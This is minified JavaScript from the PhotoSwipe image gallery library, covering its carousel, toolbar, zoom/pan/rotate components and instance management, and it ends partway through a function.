(function(e,d,a,b){a.registerNamespace("Code.PhotoSwipe.Carousel");d=e.Code.PhotoSwipe;d.Carousel.CarouselClass=d.Carousel.CarouselClass.extend({getStartingPos:function(){var c=this.touchStartPosition;a.isNothing(c)&&(c={x:e.parseInt(a.DOM.getStyle(this.contentEl,"left"),0),y:e.parseInt(a.DOM.getStyle(this.contentEl,"top"),0)});return c},doMoveCarousel:function(c){var b;a.Browser.isCSSTransformSupported?(b={},b[a.Animation._transitionPrefix+"Property"]="all",b[a.Animation._transitionPrefix+"Duration"]=
"",b[a.Animation._transitionPrefix+"TimingFunction"]="",b[a.Animation._transitionPrefix+"Delay"]="0",b[a.Animation._transformLabel]=a.Browser.is3dSupported?"translate3d("+c+"px, 0px, 0px)":"translate("+c+"px, 0px)",a.DOM.setStyle(this.contentEl,b)):a.isNothing(e.jQuery)||e.jQuery(this.contentEl).stop().css("left",this.getStartingPos().x+c+"px")},doSlideCarousel:function(c,b){var d;0>=b?this.slideByEndHandler():a.Browser.isCSSTransformSupported?(d=a.coalesce(this.contentEl.style.webkitTransform,this.contentEl.style.MozTransform,
this.contentEl.style.transform,""),0===d.indexOf("translate3d("+c)?this.slideByEndHandler():0===d.indexOf("translate("+c)?this.slideByEndHandler():a.Animation.slideBy(this.contentEl,c,0,b,this.slideByEndHandler,this.settings.slideTimingFunction)):a.isNothing(e.jQuery)||(d={left:this.getStartingPos().x+c+"px"},"ease-out"===this.settings.animationTimingFunction&&(this.settings.animationTimingFunction="easeOutQuad"),a.isNothing(e.jQuery.easing[this.settings.animationTimingFunction])&&(this.settings.animationTimingFunction=
"linear"),e.jQuery(this.contentEl).animate(d,this.settings.slideSpeed,this.settings.animationTimingFunction,this.slideByEndHandler))}})})(window,window.klass,window.Code.Util,window.Code.PhotoSwipe.TouchElement);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Toolbar");var b=e.Code.PhotoSwipe;b.Toolbar.CssClasses={toolbar:"ps-toolbar",toolbarContent:"ps-toolbar-content",toolbarTop:"ps-toolbar-top",caption:"ps-caption",captionBottom:"ps-caption-bottom",captionContent:"ps-caption-content",close:"ps-toolbar-close",play:"ps-toolbar-play",previous:"ps-toolbar-previous",previousDisabled:"ps-toolbar-previous-disabled",next:"ps-toolbar-next",nextDisabled:"ps-toolbar-next-disabled"};b.Toolbar.ToolbarAction=
{close:"close",play:"play",next:"next",previous:"previous",none:"none"};b.Toolbar.EventTypes={onTap:"PhotoSwipeToolbarOnClick",onBeforeShow:"PhotoSwipeToolbarOnBeforeShow",onShow:"PhotoSwipeToolbarOnShow",onBeforeHide:"PhotoSwipeToolbarOnBeforeHide",onHide:"PhotoSwipeToolbarOnHide"};b.Toolbar.getToolbar=function(){return'<div class="'+b.Toolbar.CssClasses.close+'"><div class="'+b.Toolbar.CssClasses.toolbarContent+'"></div></div><div class="'+b.Toolbar.CssClasses.play+'"><div class="'+b.Toolbar.CssClasses.toolbarContent+
'"></div></div><div class="'+b.Toolbar.CssClasses.previous+'"><div class="'+b.Toolbar.CssClasses.toolbarContent+'"></div></div><div class="'+b.Toolbar.CssClasses.next+'"><div class="'+b.Toolbar.CssClasses.toolbarContent+'"></div></div>'}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Toolbar");var b=e.Code.PhotoSwipe;b.Toolbar.ToolbarClass=d({toolbarEl:null,closeEl:null,playEl:null,previousEl:null,nextEl:null,captionEl:null,captionContentEl:null,currentCaption:null,settings:null,cache:null,timeout:null,isVisible:null,fadeOutHandler:null,touchStartHandler:null,touchMoveHandler:null,clickHandler:null,dispose:function(){var c;this.clearTimeout();this.removeEventHandlers();a.Animation.stop(this.toolbarEl);a.Animation.stop(this.captionEl);
a.DOM.removeChild(this.toolbarEl,this.toolbarEl.parentNode);a.DOM.removeChild(this.captionEl,this.captionEl.parentNode);for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(c,d){var f;this.settings=d;this.cache=c;this.isVisible=!1;this.fadeOutHandler=this.onFadeOut.bind(this);this.touchStartHandler=this.onTouchStart.bind(this);this.touchMoveHandler=this.onTouchMove.bind(this);this.clickHandler=this.onClick.bind(this);f=b.Toolbar.CssClasses.toolbar;this.settings.captionAndToolbarFlipPosition&&
(f=f+" "+b.Toolbar.CssClasses.toolbarTop);this.toolbarEl=a.DOM.createElement("div",{"class":f},this.settings.getToolbar());a.DOM.setStyle(this.toolbarEl,{left:0,position:"absolute",overflow:"hidden",zIndex:this.settings.zIndex});this.settings.target===e?a.DOM.appendToBody(this.toolbarEl):a.DOM.appendChild(this.toolbarEl,this.settings.target);a.DOM.hide(this.toolbarEl);this.closeEl=a.DOM.find("."+b.Toolbar.CssClasses.close,this.toolbarEl)[0];this.settings.preventHide&&!a.isNothing(this.closeEl)&&a.DOM.hide(this.closeEl);
this.playEl=a.DOM.find("."+b.Toolbar.CssClasses.play,this.toolbarEl)[0];this.settings.preventSlideshow&&!a.isNothing(this.playEl)&&a.DOM.hide(this.playEl);this.nextEl=a.DOM.find("."+b.Toolbar.CssClasses.next,this.toolbarEl)[0];this.previousEl=a.DOM.find("."+b.Toolbar.CssClasses.previous,this.toolbarEl)[0];f=b.Toolbar.CssClasses.caption;this.settings.captionAndToolbarFlipPosition&&(f=f+" "+b.Toolbar.CssClasses.captionBottom);this.captionEl=a.DOM.createElement("div",{"class":f},"");a.DOM.setStyle(this.captionEl,
{left:0,position:"absolute",overflow:"hidden",zIndex:this.settings.zIndex});this.settings.target===e?a.DOM.appendToBody(this.captionEl):a.DOM.appendChild(this.captionEl,this.settings.target);a.DOM.hide(this.captionEl);this.captionContentEl=a.DOM.createElement("div",{"class":b.Toolbar.CssClasses.captionContent},"");a.DOM.appendChild(this.captionContentEl,this.captionEl);this.addEventHandlers()},resetPosition:function(){var c,b,d;this.settings.target===e?(this.settings.captionAndToolbarFlipPosition?
(b=a.DOM.windowScrollTop(),d=a.DOM.windowScrollTop()+a.DOM.windowHeight()-a.DOM.height(this.captionEl)):(b=a.DOM.windowScrollTop()+a.DOM.windowHeight()-a.DOM.height(this.toolbarEl),d=a.DOM.windowScrollTop()),c=a.DOM.windowWidth()):(this.settings.captionAndToolbarFlipPosition?(b="0",d=a.DOM.height(this.settings.target)-a.DOM.height(this.captionEl)):(b=a.DOM.height(this.settings.target)-a.DOM.height(this.toolbarEl),d=0),c=a.DOM.width(this.settings.target));a.DOM.setStyle(this.toolbarEl,{top:b+"px",
width:c});a.DOM.setStyle(this.captionEl,{top:d+"px",width:c})},toggleVisibility:function(a){this.isVisible?this.fadeOut():this.show(a)},show:function(c){a.Animation.stop(this.toolbarEl);a.Animation.stop(this.captionEl);this.resetPosition();this.setToolbarStatus(c);a.Events.fire(this,{type:b.Toolbar.EventTypes.onBeforeShow,target:this});this.showToolbar();this.setCaption(c);this.showCaption();this.isVisible=!0;this.setTimeout();a.Events.fire(this,{type:b.Toolbar.EventTypes.onShow,target:this})},setTimeout:function(){0<
this.settings.captionAndToolbarAutoHideDelay&&(this.clearTimeout(),this.timeout=e.setTimeout(this.fadeOut.bind(this),this.settings.captionAndToolbarAutoHideDelay))},clearTimeout:function(){a.isNothing(this.timeout)||(e.clearTimeout(this.timeout),this.timeout=null)},fadeOut:function(){this.clearTimeout();a.Events.fire(this,{type:b.Toolbar.EventTypes.onBeforeHide,target:this});a.Animation.fadeOut(this.toolbarEl,this.settings.fadeOutSpeed);a.Animation.fadeOut(this.captionEl,this.settings.fadeOutSpeed,
this.fadeOutHandler);this.isVisible=!1},addEventHandlers:function(){a.Browser.isTouchSupported&&(a.Browser.blackberry||a.Events.add(this.toolbarEl,"touchstart",this.touchStartHandler),a.Events.add(this.toolbarEl,"touchmove",this.touchMoveHandler),a.Events.add(this.captionEl,"touchmove",this.touchMoveHandler));a.Events.add(this.toolbarEl,"click",this.clickHandler)},removeEventHandlers:function(){a.Browser.isTouchSupported&&(a.Browser.blackberry||a.Events.remove(this.toolbarEl,"touchstart",this.touchStartHandler),
a.Events.remove(this.toolbarEl,"touchmove",this.touchMoveHandler),a.Events.remove(this.captionEl,"touchmove",this.touchMoveHandler));a.Events.remove(this.toolbarEl,"click",this.clickHandler)},handleTap:function(c){this.clearTimeout();var d;if(c.target===this.nextEl||a.DOM.isChildOf(c.target,this.nextEl))d=b.Toolbar.ToolbarAction.next;else if(c.target===this.previousEl||a.DOM.isChildOf(c.target,this.previousEl))d=b.Toolbar.ToolbarAction.previous;else if(c.target===this.closeEl||a.DOM.isChildOf(c.target,
this.closeEl))d=b.Toolbar.ToolbarAction.close;else if(c.target===this.playEl||a.DOM.isChildOf(c.target,this.playEl))d=b.Toolbar.ToolbarAction.play;this.setTimeout();a.isNothing(d)&&(d=b.Toolbar.ToolbarAction.none);a.Events.fire(this,{type:b.Toolbar.EventTypes.onTap,target:this,action:d,tapTarget:c.target})},setCaption:function(c){a.DOM.removeChildren(this.captionContentEl);this.currentCaption=a.coalesce(this.cache.images[c].caption,"\u00a0");a.isObject(this.currentCaption)?a.DOM.appendChild(this.currentCaption,
this.captionContentEl):(""===this.currentCaption&&(this.currentCaption="\u00a0"),a.DOM.appendText(this.currentCaption,this.captionContentEl));this.currentCaption="\u00a0"===this.currentCaption?"":this.currentCaption;this.resetPosition()},showToolbar:function(){a.DOM.setStyle(this.toolbarEl,{opacity:this.settings.captionAndToolbarOpacity});a.DOM.show(this.toolbarEl)},showCaption:function(){(""===this.currentCaption||1>this.captionContentEl.childNodes.length)&&!this.settings.captionAndToolbarShowEmptyCaptions?
a.DOM.hide(this.captionEl):(a.DOM.setStyle(this.captionEl,{opacity:this.settings.captionAndToolbarOpacity}),a.DOM.show(this.captionEl))},setToolbarStatus:function(c){this.settings.loop||(a.DOM.removeClass(this.previousEl,b.Toolbar.CssClasses.previousDisabled),a.DOM.removeClass(this.nextEl,b.Toolbar.CssClasses.nextDisabled),0<c&&c<this.cache.images.length-1||(0===c&&(a.isNothing(this.previousEl)||a.DOM.addClass(this.previousEl,b.Toolbar.CssClasses.previousDisabled)),c===this.cache.images.length-1&&
(a.isNothing(this.nextEl)||a.DOM.addClass(this.nextEl,b.Toolbar.CssClasses.nextDisabled))))},onFadeOut:function(){a.DOM.hide(this.toolbarEl);a.DOM.hide(this.captionEl);a.Events.fire(this,{type:b.Toolbar.EventTypes.onHide,target:this})},onTouchStart:function(c){c.preventDefault();a.Events.remove(this.toolbarEl,"click",this.clickHandler);this.handleTap(c)},onTouchMove:function(a){a.preventDefault()},onClick:function(a){a.preventDefault();this.handleTap(a)}})})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.UILayer");e.Code.PhotoSwipe.UILayer.CssClasses={uiLayer:"ps-uilayer"}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.UILayer");var b=e.Code.PhotoSwipe;b.UILayer.UILayerClass=a.TouchElement.TouchElementClass.extend({el:null,settings:null,dispose:function(){var c;this.removeEventHandlers();a.DOM.removeChild(this.el,this.el.parentNode);for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(c){this.settings=c;this.el=a.DOM.createElement("div",{"class":b.UILayer.CssClasses.uiLayer},"");a.DOM.setStyle(this.el,{display:"block",position:"absolute",
left:0,top:0,overflow:"hidden",zIndex:this.settings.zIndex,opacity:0});a.DOM.hide(this.el);this.settings.target===e?a.DOM.appendToBody(this.el):a.DOM.appendChild(this.el,this.settings.target);this.supr(this.el,{swipe:!0,move:!0,gesture:a.Browser.iOS,doubleTap:!0,preventDefaultTouchEvents:this.settings.preventDefaultTouchEvents})},resetPosition:function(){this.settings.target===e?a.DOM.setStyle(this.el,{top:a.DOM.windowScrollTop()+"px",width:a.DOM.windowWidth(),height:a.DOM.windowHeight()}):a.DOM.setStyle(this.el,
{top:"0px",width:a.DOM.width(this.settings.target),height:a.DOM.height(this.settings.target)})},show:function(){this.resetPosition();a.DOM.show(this.el);this.addEventHandlers()},addEventHandlers:function(){this.supr()},removeEventHandlers:function(){this.supr()}})})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.ZoomPanRotate");e=e.Code.PhotoSwipe;e.ZoomPanRotate.CssClasses={zoomPanRotate:"ps-zoom-pan-rotate"};e.ZoomPanRotate.EventTypes={onTransform:"PhotoSwipeZoomPanRotateOnTransform"}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.ZoomPanRotate");var b=e.Code.PhotoSwipe;b.ZoomPanRotate.ZoomPanRotateClass=d({el:null,settings:null,containerEl:null,imageEl:null,transformSettings:null,panStartingPoint:null,transformEl:null,dispose:function(){var c;a.DOM.removeChild(this.el,this.el.parentNode);for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(c,d,f){var g,k,h;this.settings=c;this.settings.target===e?(c=document.body,g=a.DOM.windowWidth(),k=a.DOM.windowHeight(),
h=a.DOM.windowScrollTop()+"px"):(c=this.settings.target,g=a.DOM.width(c),k=a.DOM.height(c),h="0px");this.imageEl=d.imageEl.cloneNode(!1);a.DOM.setStyle(this.imageEl,{zIndex:1});this.transformSettings={startingScale:1,scale:1,startingRotation:0,rotation:0,startingTranslateX:0,startingTranslateY:0,translateX:0,translateY:0};this.el=a.DOM.createElement("div",{"class":b.ZoomPanRotate.CssClasses.zoomPanRotate},"");a.DOM.setStyle(this.el,{left:0,top:h,position:"absolute",width:g,height:k,zIndex:this.settings.zIndex,
display:"block"});a.DOM.insertBefore(this.el,f.el,c);a.Browser.iOS?(this.containerEl=a.DOM.createElement("div","",""),a.DOM.setStyle(this.containerEl,{left:0,top:0,width:g,height:k,position:"absolute",zIndex:1}),a.DOM.appendChild(this.imageEl,this.containerEl),a.DOM.appendChild(this.containerEl,this.el),a.Animation.resetTranslate(this.containerEl),a.Animation.resetTranslate(this.imageEl),this.transformEl=this.containerEl):(a.DOM.appendChild(this.imageEl,this.el),this.transformEl=this.imageEl)},setStartingTranslateFromCurrentTransform:function(){var c=
a.coalesce(this.transformEl.style.webkitTransform,this.transformEl.style.MozTransform,this.transformEl.style.transform);a.isNothing(c)||(c=c.match(/translate\((.*?)\)/),a.isNothing(c)||(c=c[1].split(", "),this.transformSettings.startingTranslateX=e.parseInt(c[0],10),this.transformSettings.startingTranslateY=e.parseInt(c[1],10)))},getScale:function(a){a*=this.transformSettings.startingScale;0!==this.settings.minUserZoom&&a<this.settings.minUserZoom?a=this.settings.minUserZoom:0!==this.settings.maxUserZoom&&
a>this.settings.maxUserZoom&&(a=this.settings.maxUserZoom);return a},setStartingScaleAndRotation:function(a,b){this.transformSettings.startingScale=this.getScale(a);this.transformSettings.startingRotation=(this.transformSettings.startingRotation+b)%360},zoomRotate:function(a,b){this.transformSettings.scale=this.getScale(a);this.transformSettings.rotation=this.transformSettings.startingRotation+b;this.applyTransform()},panStart:function(a){this.setStartingTranslateFromCurrentTransform();this.panStartingPoint=
{x:a.x,y:a.y}},pan:function(a){var b=(a.y-this.panStartingPoint.y)/this.transformSettings.scale;this.transformSettings.translateX=this.transformSettings.startingTranslateX+(a.x-this.panStartingPoint.x)/this.transformSettings.scale;this.transformSettings.translateY=this.transformSettings.startingTranslateY+b;this.applyTransform()},zoomAndPanToPoint:function(b,d){if(this.settings.target===e){this.panStart({x:a.DOM.windowWidth()/2,y:a.DOM.windowHeight()/2});var c=(d.y-this.panStartingPoint.y)/this.transformSettings.scale;
this.transformSettings.translateX=-1*(this.transformSettings.startingTranslateX+(d.x-this.panStartingPoint.x)/this.transformSettings.scale);this.transformSettings.translateY=-1*(this.transformSettings.startingTranslateY+c)}this.setStartingScaleAndRotation(b,0);this.transformSettings.scale=this.transformSettings.startingScale;this.transformSettings.rotation=0;this.applyTransform()},applyTransform:function(){var c=this.transformSettings.rotation%360,d=e.parseInt(this.transformSettings.translateX,10),
f=e.parseInt(this.transformSettings.translateY,10),l="scale("+this.transformSettings.scale+") rotate("+c+"deg) translate("+d+"px, "+f+"px)";a.DOM.setStyle(this.transformEl,{webkitTransform:l,MozTransform:l,msTransform:l,transform:l});a.Events.fire(this,{target:this,type:b.ZoomPanRotate.EventTypes.onTransform,scale:this.transformSettings.scale,rotation:this.transformSettings.rotation,rotationDegs:c,translateX:d,translateY:f})}})})(window,window.klass,window.Code.Util);
(function(e,d){d.registerNamespace("Code.PhotoSwipe");var a=e.Code.PhotoSwipe;a.CssClasses={buildingBody:"ps-building",activeBody:"ps-active"};a.EventTypes={onBeforeShow:"PhotoSwipeOnBeforeShow",onShow:"PhotoSwipeOnShow",onBeforeHide:"PhotoSwipeOnBeforeHide",onHide:"PhotoSwipeOnHide",onDisplayImage:"PhotoSwipeOnDisplayImage",onResetPosition:"PhotoSwipeOnResetPosition",onSlideshowStart:"PhotoSwipeOnSlideshowStart",onSlideshowStop:"PhotoSwipeOnSlideshowStop",onTouch:"PhotoSwipeOnTouch",onBeforeCaptionAndToolbarShow:"PhotoSwipeOnBeforeCaptionAndToolbarShow",
onCaptionAndToolbarShow:"PhotoSwipeOnCaptionAndToolbarShow",onBeforeCaptionAndToolbarHide:"PhotoSwipeOnBeforeCaptionAndToolbarHide",onCaptionAndToolbarHide:"PhotoSwipeOnCaptionAndToolbarHide",onToolbarTap:"PhotoSwipeOnToolbarTap",onBeforeZoomPanRotateShow:"PhotoSwipeOnBeforeZoomPanRotateShow",onZoomPanRotateShow:"PhotoSwipeOnZoomPanRotateShow",onBeforeZoomPanRotateHide:"PhotoSwipeOnBeforeZoomPanRotateHide",onZoomPanRotateHide:"PhotoSwipeOnZoomPanRotateHide",onZoomPanRotateTransform:"PhotoSwipeOnZoomPanRotateTransform"};
a.instances=[];a.activeInstances=[];a.setActivateInstance=function(b){if(-1<d.arrayIndexOf(b.settings.target,a.activeInstances,"target"))throw"Code.PhotoSwipe.activateInstance: Unable to active instance as another instance is already active for this target";a.activeInstances.push({target:b.settings.target,instance:b})};a.unsetActivateInstance=function(b){b=d.arrayIndexOf(b,a.activeInstances,"instance");a.activeInstances.splice(b,1)};a.attach=function(b,c,e){var f,g;f=a.createInstance(b,c,e);c=0;for(e=
b.length;c<e;c++)g=b[c],d.isNothing(g.nodeType)||1!==g.nodeType||(g.__photoSwipeClickHandler=a.onTriggerElementClick.bind(f),d.Events.remove(g,"click",g.__photoSwipeClickHandler),d.Events.add(g,"click",g.__photoSwipeClickHandler));return f};e.jQuery&&(e.jQuery.fn.photoSwipe=function(b,c){return a.attach(this,b,c)});a.detatch=function(b){var c,e,f;c=0;for(e=b.originalImages.length;c<e;c++)f=b.originalImages[c],d.isNothing(f.nodeType)||1!==f.nodeType||(d.Events.remove(f,"click",f.__photoSwipeClickHandler),
delete f.__photoSwipeClickHandler);a.disposeInstance(b)};a.createInstance=function(b,c,e){var f;if(d.isNothing(b))throw"Code.PhotoSwipe.attach: No images passed.";if(!d.isLikeArray(b))throw"Code.PhotoSwipe.createInstance: Images must be an array of elements or image urls.";if(1>b.length)throw"Code.PhotoSwipe.createInstance: No images to passed.";c=d.coalesce(c,{});f=a.getInstance(e);if(d.isNothing(f))f=new a.PhotoSwipeClass(b,c,e),a.instances.push(f);else throw'Code.PhotoSwipe.createInstance: Instance with id "'+
e+' already exists."';return f};a.disposeInstance=function(b){var c=a.getInstanceIndex(b);if(0>c)throw"Code.PhotoSwipe.disposeInstance: Unable to find instance to dispose.";b.dispose();a.instances.splice(c,1)};a.onTriggerElementClick=function(a){a.preventDefault();this.show(a.currentTarget)};a.getInstance=function(b){var c,d,e;c=0;for(d=a.instances.length;c<d;c++)if(e=a.instances[c],e.id===b)return e;return null};a.getInstanceIndex=function(b){var c,d,e=-1;c=0;for(d=a.instances.length;c<d;c++)if(a.instances[c]===
b){e=c;break}return e}})(window,window.Code.Util);
(function(e,d,a,b,c,g,f,l,k){a.registerNamespace("Code.PhotoSwipe");var h=e.Code.PhotoSwipe;h.PhotoSwipeClass=d({id:null,settings:null,isBackEventSupported:null,backButtonClicked:null,currentIndex:null,originalImages:null,mouseWheelStartTime:null,windowDimensions:null,cache:null,documentOverlay:null,carousel:null,uiLayer:null,toolbar:null,zoomPanRotate:null,windowOrientationChangeHandler:null,windowScrollHandler:null,windowHashChangeHandler:null,keyDownHandler:null,windowOrientationEventName:null,
uiLayerTouchHandler:null,carouselSlideByEndHandler:null,carouselSlideshowStartHandler:null,carouselSlideshowStopHandler:null,toolbarTapHandler:null,toolbarBeforeShowHandler:null,toolbarShowHandler:null,toolbarBeforeHideHandler:null,toolbarHideHandler:null,mouseWheelHandler:null,zoomPanRotateTransformHandler:null,_isResettingPosition:null,_uiWebViewResetPositionTimeout:null,dispose:function(){var b;a.Events.remove(this,h.EventTypes.onBeforeShow);a.Events.remove(this,h.EventTypes.onShow);a.Events.remove(this,
h.EventTypes.onBeforeHide);a.Events.remove(this,h.EventTypes.onHide);a.Events.remove(this,h.EventTypes.onDisplayImage);a.Events.remove(this,h.EventTypes.onResetPosition);a.Events.remove(this,h.EventTypes.onSlideshowStart);a.Events.remove(this,h.EventTypes.onSlideshowStop);a.Events.remove(this,h.EventTypes.onTouch);a.Events.remove(this,h.EventTypes.onBeforeCaptionAndToolbarShow);a.Events.remove(this,h.EventTypes.onCaptionAndToolbarShow);a.Events.remove(this,h.EventTypes.onBeforeCaptionAndToolbarHide);
a.Events.remove(this,h.EventTypes.onCaptionAndToolbarHide);a.Events.remove(this,h.EventTypes.onZoomPanRotateTransform);this.removeEventHandlers();a.isNothing(this.documentOverlay)||this.documentOverlay.dispose();a.isNothing(this.carousel)||this.carousel.dispose();a.isNothing(this.uiLayer)||this.uiLayer.dispose();a.isNothing(this.toolbar)||this.toolbar.dispose();this.destroyZoomPanRotate();a.isNothing(this.cache)||this.cache.dispose();for(b in this)a.objectHasProperty(this,b)&&(this[b]=null)},initialize:function(c,
d,f){a.isNothing(f)?this.id="PhotoSwipe"+(new Date).getTime().toString():this.id=f;this.originalImages=c;a.Browser.android&&!a.Browser.firefox&&2.1<=e.navigator.userAgent.match(/Android (\d+.\d+)/).toString().replace(/^.*\,/,"")&&(this.isBackEventSupported=!0);this.isBackEventSupported||(this.isBackEventSupported=a.objectHasProperty(e,"onhashchange"));this.settings={fadeInSpeed:250,fadeOutSpeed:250,preventHide:!1,preventSlideshow:!1,zIndex:1E3,backButtonHideEnabled:!0,enableKeyboard:!0,enableMouseWheel:!0,
mouseWheelSpeed:350,autoStartSlideshow:!1,jQueryMobile:!a.isNothing(e.jQuery)&&!a.isNothing(e.jQuery.mobile),jQueryMobileDialogHash:"&ui-state=dialog",enableUIWebViewRepositionTimeout:!1,uiWebViewResetPositionDelay:500,target:e,preventDefaultTouchEvents:!0,loop:!0,slideSpeed:250,nextPreviousSlideSpeed:0,enableDrag:!0,swipeThreshold:50,swipeTimeThreshold:250,slideTimingFunction:"ease-out",slideshowDelay:3E3,doubleTapSpeed:250,margin:20,imageScaleMethod:"fit",captionAndToolbarHide:!1,captionAndToolbarFlipPosition:!1,
captionAndToolbarAutoHideDelay:5E3,captionAndToolbarOpacity:.8,captionAndToolbarShowEmptyCaptions:!0,getToolbar:h.Toolbar.getToolbar,allowUserZoom:!0,allowRotationOnUserZoom:!1,maxUserZoom:5,minUserZoom:.5,doubleTapZoomLevel:2.5,getImageSource:h.Cache.Functions.getImageSource,getImageCaption:h.Cache.Functions.getImageCaption,getImageMetaData:h.Cache.Functions.getImageMetaData,cacheMode:h.Cache.Mode.normal};a.extend(this.settings,d);this.settings.target!==e&&(d=a.DOM.getStyle(this.settings.target,
"position"),"relative"===d&&"absolute"===d||a.DOM.setStyle(this.settings.target,"position","relative"));this.settings.target!==e?(this.isBackEventSupported=!1,this.settings.backButtonHideEnabled=!1):this.settings.preventHide&&(this.settings.backButtonHideEnabled=!1);this.cache=new b.CacheClass(c,this.settings)},show:function(b){var c,d;this.backButtonClicked=this._isResettingPosition=!1;if(a.isNumber(b))this.currentIndex=b;else for(this.currentIndex=-1,c=0,d=this.originalImages.length;c<d;c++)if(this.originalImages[c]===
b){this.currentIndex=c;break}if(0>this.currentIndex||this.currentIndex>this.originalImages.length-1)throw"Code.PhotoSwipe.PhotoSwipeClass.show: Starting index out of range";this.isAlreadyGettingPage=this.getWindowDimensions();h.setActivateInstance(this);this.windowDimensions=this.getWindowDimensions();this.settings.target===e?a.DOM.addClass(e.document.body,h.CssClasses.buildingBody):a.DOM.addClass(this.settings.target,h.CssClasses.buildingBody);this.createComponents();a.Events.fire(this,{type:h.EventTypes.onBeforeShow,
target:this});this.documentOverlay.fadeIn(this.settings.fadeInSpeed,this.onDocumentOverlayFadeIn.bind(this))},getWindowDimensions:function(){return{width:a.DOM.windowWidth(),height:a.DOM.windowHeight()}},createComponents:function(){this.documentOverlay=new c.DocumentOverlayClass(this.settings);this.carousel=new g.CarouselClass(this.cache,this.settings);this.uiLayer=new l.UILayerClass(this.settings);this.settings.captionAndToolbarHide||(this.toolbar=new f.ToolbarClass(this.cache,this.settings))},resetPosition:function(){if(!this._isResettingPosition){var b=
this.getWindowDimensions();if(a.isNothing(this.windowDimensions)||b.width!==this.windowDimensions.width||b.height!==this.windowDimensions.height)this._isResettingPosition=!0,this.windowDimensions=b,this.destroyZoomPanRotate(),this.documentOverlay.resetPosition(),this.carousel.resetPosition(),a.isNothing(this.toolbar)||this.toolbar.resetPosition(),this.uiLayer.resetPosition(),this._isResettingPosition=!1,a.Events.fire(this,{type:h.EventTypes.onResetPosition,target:this})}},addEventHandler:function(b,
c){a.Events.add(this,b,c)},addEventHandlers:function(){a.isNothing(this.windowOrientationChangeHandler)&&(this.windowOrientationChangeHandler=this.onWindowOrientationChange.bind(this),this.windowScrollHandler=this.onWindowScroll.bind(this),this.keyDownHandler=this.onKeyDown.bind(this),this.windowHashChangeHandler=this.onWindowHashChange.bind(this),this.uiLayerTouchHandler=this.onUILayerTouch.bind(this),this.carouselSlideByEndHandler=this.onCarouselSlideByEnd.bind(this),this.carouselSlideshowStartHandler=
this.onCarouselSlideshowStart.bind(this),this.carouselSlideshowStopHandler=this.onCarouselSlideshowStop.bind(this),this.toolbarTapHandler=this.onToolbarTap.bind(this),this.toolbarBeforeShowHandler=this.onToolbarBeforeShow.bind(this),this.toolbarShowHandler=this.onToolbarShow.bind(this),this.toolbarBeforeHideHandler=this.onToolbarBeforeHide.bind(this),this.toolbarHideHandler=this.onToolbarHide.bind(this),this.mouseWheelHandler=this.onMouseWheel.bind(this),this.zoomPanRotateTransformHandler=this.onZoomPanRotateTransform.bind(this));
a.Browser.android?this.orientationEventName="resize":a.Browser.iOS&&!a.Browser.safari?a.Events.add(e.document.body,"orientationchange",this.windowOrientationChangeHandler):this.orientationEventName=a.isNothing(e.onorientationchange)?"resize":"orientationchange";a.isNothing(this.orientationEventName)||a.Events.add(e,this.orientationEventName,this.windowOrientationChangeHandler);this.settings.target===e&&a.Events.add(e,"scroll",this.windowScrollHandler);this.settings.enableKeyboard&&a.Events.add(e.document,
"keydown",this.keyDownHandler);this.isBackEventSupported&&this.settings.backButtonHideEnabled&&(this.windowHashChangeHandler=this.onWindowHashChange.bind(this),this.settings.jQueryMobile?e.location.hash=this.settings.jQueryMobileDialogHash:(this.currentHistoryHashValue="PhotoSwipe"+(new Date).getTime().toString(),e.location.hash=this.currentHistoryHashValue),a.Events.add(e,"hashchange",this.windowHashChangeHandler));this.settings.enableMouseWheel&&a.Events.add(e,"mousewheel",this.mouseWheelHandler);
a.Events.add(this.uiLayer,a.TouchElement.EventTypes.onTouch,this.uiLayerTouchHandler);a.Events.add(this.carousel,g.EventTypes.onSlideByEnd,this.carouselSlideByEndHandler);a.Events.add(this.carousel,g.EventTypes.onSlideshowStart,this.carouselSlideshowStartHandler);a.Events.add(this.carousel,g.EventTypes.onSlideshowStop,this.carouselSlideshowStopHandler);a.isNothing(this.toolbar)||(a.Events.add(this.toolbar,f.EventTypes.onTap,this.toolbarTapHandler),a.Events.add(this.toolbar,f.EventTypes.onBeforeShow,
this.toolbarBeforeShowHandler),a.Events.add(this.toolbar,f.EventTypes.onShow,this.toolbarShowHandler),a.Events.add(this.toolbar,f.EventTypes.onBeforeHide,this.toolbarBeforeHideHandler),a.Events.add(this.toolbar,f.EventTypes.onHide,this.toolbarHideHandler))},removeEventHandlers:function(){a.Browser.iOS&&!a.Browser.safari&&a.Events.remove(e.document.body,"orientationchange",this.windowOrientationChangeHandler);a.isNothing(this.orientationEventName)||a.Events.remove(e,this.orientationEventName,this.windowOrientationChangeHandler);
a.Events.remove(e,"scroll",this.windowScrollHandler);this.settings.enableKeyboard&&a.Events.remove(e.document,"keydown",this.keyDownHandler);this.isBackEventSupported&&this.settings.backButtonHideEnabled&&a.Events.remove(e,"hashchange",this.windowHashChangeHandler);this.settings.enableMouseWheel&&a.Events.remove(e,"mousewheel",this.mouseWheelHandler);a.isNothing(this.uiLayer)||a.Events.remove(this.uiLayer,a.TouchElement.EventTypes.onTouch,this.uiLayerTouchHandler);a.isNothing(this.toolbar)||(a.Events.remove(this.carousel,
g.EventTypes.onSlideByEnd,this.carouselSlideByEndHandler),a.Events.remove(this.carousel,g.EventTypes.onSlideshowStart,this.carouselSlideshowStartHandler),a.Events.remove(this.carousel,g.EventTypes.onSlideshowStop,this.carouselSlideshowStopHandler));a.isNothing(this.toolbar)||(a.Events.remove(this.toolbar,f.EventTypes.onTap,this.toolbarTapHandler),a.Events.remove(this.toolbar,f.EventTypes.onBeforeShow,this.toolbarBeforeShowHandler),a.Events.remove(this.toolbar,f.EventTypes.onShow,this.toolbarShowHandler),
